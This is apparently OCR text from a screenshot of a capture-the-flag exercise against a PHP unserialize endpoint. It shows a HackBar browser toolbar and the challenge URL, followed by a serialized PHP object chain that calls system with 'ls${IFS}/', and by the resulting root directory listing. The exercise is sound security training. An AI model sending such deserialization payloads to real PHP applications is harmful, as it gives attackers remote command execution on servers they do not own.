 }
@unserialize($_POST['pop']); bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var Hello
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7dfef81f-d8bc-470e-b805-24c37a3d2b59.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
pop=O:5:"Begin":1:{s:4:"name";O:4:"Then":1:{s:4:"func";O:5:"Super":1:{s:3:"obj";O:6:"Handle":1:{s:3:"obj";O:3:"CTF":1:
{s:6:"handle";O:8:"WhiteGod":2:{s:4:"func";s:6:"system";s:3:"var";s:9:"ls${IFS}/";}}}}}}